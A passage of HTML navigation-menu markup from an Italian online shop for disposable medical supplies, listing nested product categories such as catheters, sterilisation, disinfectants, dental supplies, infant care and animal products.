                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/444-polypropylene">
            
                            <span class="menu-title">Polypropylene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/458-silk">
            
                            <span class="menu-title">Silk (seta)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/521-supramid-polyamide-66">
            
                            <span class="menu-title">Supramid (Polyamide 6.6)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/353-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/318-assistenza-e-igiene-paziente" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/04-assistenza-igiene.png') no-repeat">
                    
                    <span class="menu-title">Assistenza e igiene paziente</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/459-bavagli">
            
                            <span class="menu-title">Bavagli </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/396-biancheria-monouso">
            
                            <span class="menu-title">Biancheria monouso</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/471-cateteri">
            
                            <span class="menu-title">Cateteri</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/472-cateteri-aspirazione">
            
                            <span class="menu-title">Cateteri aspirazione</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/499-cateteri-nelaton">
            
                            <span class="menu-title">Cateteri Nelaton</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/480-cateteri-rettali">
            
                            <span class="menu-title">Cateteri rettali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/473-cateteri-vescicali">
            
                            <span class="menu-title">Cateteri vescicali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/412-copripadella-e-copriwater">
            
                            <span class="menu-title">Copripadella e Copriwater</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/327-creme-detergenza">
            
                            <span class="menu-title">Creme &amp; Detergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/522-cuffia-shampoo">
            
                            <span class="menu-title">Cuffia shampoo</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/528-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/395-lenzuola">
            
                            <span class="menu-title">Lenzuola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/328-manopole-panni-tnt-spugne">
            
                            <span class="menu-title">Manopole, Panni TNT &amp; Spugne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/455-padelle-e-pappagalli">
            
                            <span class="menu-title">Padelle e pappagalli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/332-pannoloni-e-mutandine">
            
                            <span class="menu-title">Pannoloni e Mutandine</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/503-mutande-a-rete">
            
                            <span class="menu-title">Mutande a rete</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/338-pannoloni-a-mutandina">
            
                            <span class="menu-title">Pannoloni a mutandina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/333-pannoloni-rettangolari">
            
                            <span class="menu-title">Pannoloni rettangolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/337-pannoloni-sagomati">
            
                            <span class="menu-title">Pannoloni sagomati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/529-traverse-salvaletto">
            
                            <span class="menu-title">Traverse salvaletto</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/319-sacche-urina">
            
                            <span class="menu-title">Sacche urina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/334-traverse-assorbenti">
            
                            <span class="menu-title">Traverse assorbenti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/465-sterilizzazione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/05-sterilizzazione.png') no-repeat">
                    
                    <span class="menu-title">Sterilizzazione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/530-autoclavi-e-vasche-ultrasuoni">
            
                            <span class="menu-title">Autoclavi e Vasche Ultrasuoni</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/466-buste-sterili">
            
                            <span class="menu-title">Buste sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/531-termosigillatrice">
            
                            <span class="menu-title">Termosigillatrice</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/468-test-bowie-dick">
            
                            <span class="menu-title">Test bowie dick</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/502-rotoli">
            
                            <span class="menu-title">Rotoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/310-disinfettanti-e-detergenti" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/06-disinfettanti.png') no-repeat">
                    
                    <span class="menu-title">Disinfettanti e detergenti</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/311-persona">
            
                            <span class="menu-title">Persona</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/340-disinfezione-strumentario">
            
                            <span class="menu-title">Disinfezione strumentario</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/339-disinfezione-ambienti-e-superfici">
            
                            <span class="menu-title">Disinfezione ambienti e superfici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/341-teleria-chirurgico-sanitaria" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/07-teleria.png') no-repeat">
                    
                    <span class="menu-title">Teleria chirurgico sanitaria</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/631-teleria-sterile">
            
                            <span class="menu-title">Teleria STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/632-teleria-non-sterile">
            
                            <span class="menu-title">Teleria NON STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item parent dropdown-submenu  " >
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia oftalmica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia ortopedica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia toracica e del cranio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli dialisi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli emodinamica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia ortopedica e dell&#039;orecchio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/398-carta-lenzuolini-asciugamani" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/08-carta-lenzuoli.png') no-repeat">
                    
                    <span class="menu-title">Carta, Lenzuolini, Asciugamani</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/633-asciugamani-bobine">
            
                            <span class="menu-title">Asciugamani &amp; Bobine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/634-lenzuolini">
            
                            <span class="menu-title">Lenzuolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/635-carta-igienica">
            
                            <span class="menu-title">Carta igienica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/636-distributori">
            
                            <span class="menu-title">Distributori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/637-fazzoletti-e-veline">
            
                            <span class="menu-title">Fazzoletti e veline</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/312-studi-odontoiatrici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/09-studi-odontoiatrici.png') no-repeat">
                    
                    <span class="menu-title">Studi Odontoiatrici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/463-aspirasaliva-e-cannule">
            
                            <span class="menu-title">Aspirasaliva e cannule</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/467-bicchieri">
            
                            <span class="menu-title">Bicchieri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/477-copriscarpe">
            
                            <span class="menu-title">Copriscarpe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/483-dental-card-test">
            
                            <span class="menu-title">Dental card test</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/481-emostatico">
            
                            <span class="menu-title">Emostatico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/394-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/486-guaine">
            
                            <span class="menu-title">Guaine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/539-guanti">
            
                            <span class="menu-title">Guanti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/492-mantelline">
            
                            <span class="menu-title">Mantelline</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/350-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/641-porta-bite-e-ortobox">
            
                            <span class="menu-title">Porta Bite e Ortobox</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/540-rulli-salivari">
            
                            <span class="menu-title">Rulli salivari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/431-set-e-kit-sterili">
            
                            <span class="menu-title">Set e kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/474-strumenti-chirurgici">
            
                            <span class="menu-title">Strumenti chirurgici</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/482-kit-diagnosi">
            
                            <span class="menu-title">Kit diagnosi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/504-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/541-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/475-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/542-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/509-tappeto-decontaminante">
            
                            <span class="menu-title">Tappeto decontaminante</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/414-teleria-tnt">
            
                            <span class="menu-title">Teleria TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/415-copririunito">
            
                            <span class="menu-title">Copririunito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/478-copritestiera">
            
                            <span class="menu-title">Copritestiera</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/506-tovaglioli-e-bavagli">
            
                            <span class="menu-title">Tovaglioli e bavagli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/507-vassoi">
            
                            <span class="menu-title">Vassoi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/352-ausili-e-dispositivi-elettromedicali" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/10-dispositivi-elettromedicali.png') no-repeat">
                            
                            <span class="menu-title">Ausili e Dispositivi Elettromedicali</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/324-infanzia" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/11-infanzia.png') no-repeat">
                    
                    <span class="menu-title">Infanzia</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/543-bavaglini">
            
                            <span class="menu-title">Bavaglini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/325-cura-e-igiene">
            
                            <span class="menu-title">Cura e Igiene</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/407-bastoncini-cotonati">
            
                            <span class="menu-title">Bastoncini cotonati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/408-faldine-cotone">
            
                            <span class="menu-title">Faldine cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/448-manopole-panni-tnt">
            
                            <span class="menu-title">Manopole &amp; Panni TNT</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/326-creme-detergenti">
            
                            <span class="menu-title">Creme &amp; Detergenti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/329-salviettine">
            
                            <span class="menu-title">Salviettine</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/358-dispositivi">
            
                            <span class="menu-title">Dispositivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/456-kit-ombelicale">
            
                            <span class="menu-title">Kit ombelicale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/411-lenzuolo-pediatrico">
            
                            <span class="menu-title">Lenzuolo pediatrico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/331-pannolini">
            
                            <span class="menu-title">Pannolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/381-soluzioni-fisiologiche-nasali">
            
                            <span class="menu-title">Soluzioni fisiologiche nasali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/330-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/335-animali" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/12-Animali.png') no-repeat">
                    
                    <span class="menu-title">Animali</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/623-gabbie-e-trasportini">
            
                            <span class="menu-title">Gabbie e Trasportini</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/626-gabbie-trappola-animali-vivi">
            
                            <span class="menu-title">Gabbie Trappola Animali Vivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/548-trasportini">
            
                            <span class="menu-title">Trasportini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/544-box-auto">
            
                            <span class="menu-title">Box Auto</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/545-esche-per-trappola">
            
                            <span class="menu-title">Esche per Trappola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/546-repellente-per-animali">
            
                            <span class="menu-title">Repellente per Animali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/603-diagnostica">
            
                            <span class="menu-title">Diagnostica</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/620-test-diagnostici">
            
                            <span class="menu-title">Test Diagnostici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/621-coloranti">
            
                            <span class="menu-title">Coloranti </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/622-contaglobuli">
            
                            <span class="menu-title">Contaglobuli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/625-laboratorio">
            
                            <span class="menu-title">Laboratorio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
